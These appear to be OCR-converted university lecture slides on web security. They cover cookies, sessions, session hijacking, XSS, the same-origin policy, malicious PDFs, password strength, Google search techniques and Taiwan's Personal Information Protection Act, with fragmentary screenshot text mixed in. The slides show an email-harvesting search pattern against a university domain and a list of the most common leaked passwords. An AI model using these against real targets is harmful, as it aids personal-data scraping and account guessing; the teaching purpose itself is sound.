## **HTTP Cookies & Sessions**

- HTTP is a stateless protocol.
  - The lack of association between any two HTTP requests.
  - It presents a unique challenge to developers who need to create stateful web applications.

## Cookie

- Netscape provides an elegant solution: cookie.
- It is a state management mechanism at the client-side.
- It is an extension of the HTTP protocol
  - the HTTP Set-Cookie header and
  - the Cookie request header.

## Cookie

- When a client sends a request for a particular URL, the server can opt to include a Set-Cookie header in the response.
- This is a request for the client to include a corresponding **Cookie** header in its future requests.
  - 1 HTTP Request

GET /index.html HTTP/1.1

HOST: www.server.com

#### Client (Browser)



Cookie Store

#### HTTP Response

HTTP/1.1 200 OK

Set-Cookie: id=123

### 2 HTTP Request

GET /page.html HTTP/1.1

Host: www.server.com

Cookie: id=123

### HTTP Response

HTTP/1.1 200 OK

Set-Cookie: id=123





## Session

- At the server-side, the server can store certain information about the client to specify the specific client.
- Every session possesses an unique ID initially assigned by the server, and can be further provided by the client to retrieve the information stored in the server.



# **Security Threats**

- Cookie Theft
  - If the session identifier is kept in a cookie, cookie disclosure is a serious risk, because it can lead to session hijacking.
- Session Theft
  - Does your server well protect your customers' session data in the temporary session store?
    - /tmp; C:\Windows\Temp
- Traffic Inspection
  - HTTP? or HTTPS?
  - Session Hijacking
    - Session Prediction, Session Capture, Session Fixation

## Session Fixation



# Cross-Site Script – Social Network



I browse these content using my account.

Is the content published in my Wall harmful?

Is the ad listed in my page trust worthy?

# Cross-Site Script – Mail



# Mashups

・熱門排行 ・雑誌 ・熱門討論 ・天氣 ・yam蕃薯藤首頁 <sup>1</sup>



flash



◉ 新聞 ◎ 網頁 ◎ 圖片

搜尋

政治

財經 娛樂

運動

社會

爾岸 國際 科技

文教

民生@報

名人Live

生活

圖片 影音

NASA凌晨召開記者會 盛傳發現外星人讚據

PK! 此新聞 NEW 房屋行情

推文 []

新頭殼/新頭殼newtalk 2010-12-02 20:51

調整字級: 小 中 大 特 > 討論 (+) > Email

新頭殼newtalk 2010.12.02 張永安/綜合報導

flash

美國航空暨太空總署 (NASA)在台灣3日凌晨3點將召開記者會,而記者會的主題是「天文生物學 上的發現」。這會讓你聯想到什麼?事實上,成千上萬的網友已經瘋狂轉告,認為NASA已經找 到外星人存在的證據。是否如此?答案即將揭曉。

擁有物理學位的美國部落格先驅傑森說,根據2日記者會出席科學家的資歷,NASA「可能在土星 最大衛星泰坦發現了以砷為食物的生命形式,甚至可能找到了細菌利用砷進行光合作用的讚 據」。文字貼出,瞬間傳遍網絡。

所謂天文生物學,主要在研究生命在宇宙裡的起源、演化、分佈和未來。目前網路盛傳的是, NASA將宣佈在土星最大衛星泰坦發現外星生命。至少五位科學家將參加這場記者會,他們都是





■ 新聞專輯

NEWS最新 HOT熱門

■加值服務

財運致富決勝點

# Mashups (cont'd)



■ 優惠情報

星座七宮看配偶

訂單回溫 大聯大Q4業績衝高

威敦组成: 服尔基协振古德

台北資訊展開跑

資訊月週六登場一連9天 周邊有...

[02:43] 12-03

[08:49] 12-03

[02:43] 12.03

[04:26] 12-097

## How to prevent Cookie/Session/XSS?

- We use our private account to view the content provided by others.
  - How could we assure what we are browsing is secure?
  - If we are platform owner, how do we prevent from information leaking?
  - Who is trustworthy?

 Input validation is always the basic and easy-toforgotten work for web application developer.

## One more thing: Same Origin Policy (SOP)

- The policy permits scripts running on pages originating from the same site to access each other's methods and properties with no specific restrictions, but prevents access to most methods and properties across pages on different sites.
  - Same origin policy also applies to AJAX
     XMLHttpRequest.
  - SOP is implemented by the browser.

# WEB SECURITY BULLETIN AND ETHIC

# Information Security

- There has no security products that can prevent 100% attacks.
- In a system, human beings is always the most vulnerable component.
  - Most of time, security education is more important than buying security products.
    - insider, password, usb storage, CD/DVD, email, unencrypted WiFi AP, printed documents, social engineering, phishing, ...

## Is PDF safe?

- 2009/11 Exploit.Win32.Pidief.cvd
  - Once you open the malicious PDF file, your PC is under the control of remote hacker.
  - It is a 173KB PDF file, which can be viewed by Adobe Reader.
  - The vulnerable Adobe
     Reader will execute the
     JavaScript code embedded
     in the PDF file.





We appreciate your support and understanding, as we work together to keep eBay a safe place t Thank you for your patience in this matter.

## **Password**

| 加充       | <b>}項目</b>              | 型態        | 計算規則         | 次數 | 小計 |  |  |  |
|----------|-------------------------|-----------|--------------|----|----|--|--|--|
| 8        | 密碼字數                    | Flat      | +(n*4)       | 0  | 0  |  |  |  |
| 8        | 大寫英文字元                  | Cond/Incr | +((len-n)*2) | 0  | 0  |  |  |  |
| 8        | 小寫英文字元                  | Cond/Incr | +((len-n)*2) | 0  | 0  |  |  |  |
| 8        | 數字字元                    | Cond      | +(n*4)       | 0  | 0  |  |  |  |
| 8        | 符號字元                    | Flat      | +(n*6)       | 0  | 0  |  |  |  |
| 8        | 密碼中間穿插數字或符號字元           | Flat      | +(n*2)       | 0  | 0  |  |  |  |
| 8        | 已達密碼最低要求項目              | Flat      | +(n*2)       | 0  | 0  |  |  |  |
| 扣分項目     |                         |           |              |    |    |  |  |  |
| <b>②</b> | 只有英文字元                  | Flat      | -n           | 0  | 0  |  |  |  |
| <b>②</b> | 只有數字字元                  | Flat      | -n           | 0  | 0  |  |  |  |
| <b>②</b> | 重複字元 (Case Insensitive) | Incr      | -(n(n-1))    | 0  | 0  |  |  |  |
| <b>②</b> | 連續英文大寫字元                | Flat      | -(n*2)       | 0  | 0  |  |  |  |
| <b>②</b> | 連續英文小寫字元                | Flat      | -(n*2)       | 0  | 0  |  |  |  |
| <b>②</b> | 連續數字字元                  | Flat      | -(n*2)       | 0  | 0  |  |  |  |
| <b>②</b> | 連續字母超過三個(如abc,def)      | Flat      | -(n*3)       | 0  | 0  |  |  |  |
| <b>②</b> | 連續數字超過三個(如123,234)      | Flat      | -(n*3)       | 0  | 0  |  |  |  |
| 說明       | 說明                      |           |              |    |    |  |  |  |

#### MOST POPULAR PASSWORDS

Nearly one million RockYou users chose these passwords to protect their accounts.

| 1.  | 123456    | 17. | michael   |
|-----|-----------|-----|-----------|
| 2.  | 12345     | 18. | ashley    |
| 3.  | 123456789 | 19. | 654321    |
| 4.  | password  | 20. | qwerty    |
| 5.  | iloveyou  | 21. | iloveu    |
| 6.  | princess  | 22. | michelle  |
| 7.  | rockyou   | 23. | 111111    |
| 8.  | 1234567   | 24. | 0         |
| 9.  | 12345678  | 25. | tigger    |
| 10. | abc123    | 26. | password1 |
| 11. | nicole    | 27. | sunshine  |
| 12. | daniel    | 28. | chocolate |
| 13. | babygirl  | 29. | anthony   |
| 14. | monkey    | 30. | angel     |
| 15. | jessica   | 31. | FRIENDS   |
| 16. | lovely    | 32. | soccer    |
|     |           |     |           |

Source: Imperva

# Google Hacking



## 很抱歉...

... 系統懷疑您的電腦或網路會傳送自動查詢,為維護其他使用者的權益,我們暫時無法處理您的要求。

如要繼續搜尋,請輸入下圖中的字元:

我是人不是機器!



詳細資訊請參閱 Google 說明。

© 2010 Google - Google 首頁

There are lots of advance searching techniques that can dig private and sensitive information. Google would craw all possible files and web pages on the Surface Web.

## Google Hacking: Trolling For Email Addresses & Site

\*@im.ntu.edu.tw

site:im.ntu.edu.tw

網頁

图片

地區

購物

更多▼

搜尋工具

網頁

图片

地區

購物

更多 ▼

捐替工首

Goo

約有 70,900,000 項結果 (搜尋時間: 0.28 秒)

<u> 孫雅麗 - 國立臺灣大學管理學院(National Taiwan University ...</u> newweb.management.**ntu.edu.tw**/.../im/teacher\_detail.... - 頁庫存檔

網頁, http://www.im.ntu.edu.tw/~sunny/. E-mail, sunny(AT)ntu.edu.tw. 研究領理網路安全與鑑識行動無線多媒體網際網路: 傳輸資源管理與品質控制、無 ...

陳建錦 - 國立臺灣大學管理學院(National Taiwan University ...

newweb.management.ntu.edu.tw/.../im/teacher\_detail.... - 頁庫存檔

超過 60 筆 - 傳真, (02)33661199. 網頁, http://www.im.ntu.edu.tw/~paton ...

|課程|學歷|榮譽紀錄|服務|期刊論文|研討會論文|

作業系統、資訊檢索與文字探勘導論、資料結構

2012 台大資管訊練營 - 2012台大資管落點分析系統- 國立臺灣 Junion.im.ntu.edu.tw/imcamp12/ - 頁庫存檔

報名方式:報名流程詳見http://union.im.ntu.edu.tw/imcamp12/signup.html,團惠。 報名截止:2012年5月7日(一)PM 11:59 前(含寄送家長同意書,以郵

#### oplab.im.ntu.edu.tw - 在線查

www.onlinecha.com/oplab.im.ntu.edu.tw - 頁庫存檔

網站oplab.im.ntu.edu.tw 評估價值為 ¥ 元,每天約有個訪客,日廣告收入約元 第位。 ... 本站只是硬性的分析oplab.im.ntu.edu.tw的網站價值。網站價值還 ..

Oplab.im.ntu.edu.tw download 15 keywords. Network Optiminizat craftkeys.com/site-info/oplab.im.ntu.edu.tw - 頁庫存檔

Oplab.im.ntu.edu.tw has 0 top1 keywords, 1 top5 keywords, 1 top10 keyword keywords significantly that growing up:

約有 16,700 項結果 (搜尋時間: 0.35 秒) 請使用 Google 網站管理員工具

www.google.com/webmasters/

您是 im.ntu.edu.tw 的擁有者嗎?向 Google 索取網站的索引和排名資料吧!

2012 台大資管訊練營 - 2012台大資管落點分析系統- 國立臺灣 7 union.im.ntu.edu.tw/imcamp12/ - 頁庫存檔

6/24 © 營隊集合時間、地點說明. 燈燈燈燈~~~~~ 不好意思,前陣子因為期录晚了! 大家引頸期盼的2012 台大資管訊練營小隊分組名單出來囉!請見上一

#### start [GOAL - Graphical Tool for Omega-Automata and Logics]

goal.im.ntu.edu.tw/ - 頁庫存檔 - 翻譯這個網頁

GOAL is a graphical interactive tool for defining and manipulating Büchi autor temporal logic formulae. It also partially supports other variants of ...

#### NTUIM PhD Forum (資管博士論增四), 2012

phdforum.im.ntu.edu.tw/ - 頁庫存檔

992(論壇二) · 1001(論壇三) · 1002(論壇四) · 101-1(論壇一). Announcement. T Schedule/Contact Information/Requirements has been updated! (2012/10/29)

#### Introduction | 2013 Frontiers in Service Conference

frontiers2013.im.ntu.edu.tw/ - 頁庫存檔 - 翻譯這個網頁

Founded in 1992 by Roland Rust, the Frontiers in Service Conference is the valeading annual conference on service research. The conference has a very ...

#### **Büchi Store**

buchi.im.ntu.edu.tw/ - 頁庫存檔 - 翻譯這個網頁

各大學BBS

EDITOR OF THE PROPERTY OF THE PROPERTY OF THE

# PERSONAL INFORMATION PROTECTION ACT

# 個人資料保護法

### • 第1條

為規範個人資料之蒐集、處理及利用,以避免人格權受侵害,並促進個人資料之合理利用,特制定本法。

#### 第2條

- 一、個人資料:指自然人之姓名、出生年月日、國民身分證統一編號、 護照號碼、特徵、指紋、婚姻、家庭、教育、職業、病歷、醫療、基因、 性生活、健康檢查、犯罪前科、聯絡方式、財務情況、社會活動及其他 得以直接或間接方式識別該個人之資料。
- 三、蒐集:指以任何方式取得個人資料。
- 四、處理:指為建立或利用個人資料檔案所為資料之記錄、輸入、儲存、 編輯、更正、複製、檢索、刪除、輸出、連結或內部傳送。

#### 第5條

個人資料之蒐集、處理或利用,應尊重當事人之權益,依誠實及信用方法為之,不得逾越特定目的之必要範圍,並應與蒐集之目的具有正當合理之關聯。

#### • 註

- 新版個資法使用所有行業,舊版僅限於八大行業別。
- 新版個資不限形式,舊版僅保護經電腦處理之個人資料。

# 個人資料保護法 (cont'd)

## • 第3條

- 當事人就其個人資料依本法規定行使之下列權利,不 得預先拋棄或以特約限制之:
  - 一、查詢或請求閱覽。 二、請求製給複製本。
  - 三、請求補充或更正。 四、請求停止蒐集、處理或利用。
  - 五、請求刪除。

## • 第8條

- 一公務機關或非公務機關依第十五條或第十九條規定向 當事人蒐集個人資料時,應明確告知當事人下列事項:
  - 一、公務機關或非公務機關名稱。
  - 二、蒐集之目的。
  - 三、個人資料之類別。
  - 四、個人資料利用之期間、地區、對象及方式。
  - 五、當事人依第三條規定得行使之權利及方式。
  - · 六、當事人得自由選擇提供個人資料時,不提供將對其權益之 影響。

# 個人資料保護法 (cont'd)

## • 第 28 條

- 一公務機關違反本法規定,致個人資料遭不法蒐集、 處理、利用或其他侵害當事人權利者,負損害賠償 責任。但損害因天災、事變或其他不可抗力所致者, 不在此限。...
- 依前二項情形,如被害人不易或不能證明其實際損害額時,得請求法院依侵害情節,以每人每一事件新臺幣五百元以上二萬元以下計算。
- 對於同一原因事實造成多數當事人權利受侵害之事件,經當事人請求損害賠償者,其合計最高總額以新臺幣二億元為限。但因該原因事實所涉利益超過新臺幣二億元者,以該所涉利益為限。

# 個人資料保護法 (cont'd)

- 第 42 條
  - 意圖為自己或第三人不法之利益或損害他人之利益, 而對於個人資料檔案為非法變更、刪除或以其他非 法方法,致妨害個人資料檔案之正確而足生損害於 他人者,處五年以下有期徒刑、拘役或科或併科新 臺幣一百萬元以下罰金。
- 第 44 條
  - 一公務員假借職務上之權力、機會或方法,犯本章之 罪者,加重其刑至二分之一。
- 第 45 條
  - -本章之罪,須告訴乃論。...

## Cases

- 人肉搜索?
- 懶人包?
- 街頭攝影?
- 行車紀錄器?
- 部落格?
- 網路相簿?
- 論壇?
- 廣告簡訊?

- 第51條
  - 有下列情形之一者,不適用本法規定:
    - 一、自然人為單純個人 或家庭活動之目的,而 蒐集、處理或利用個人 資料。
    - 二、於公開場所或公開 活動中所蒐集、處理或 利用之未與其他個人資 料結合之影音資料。

**–** ...

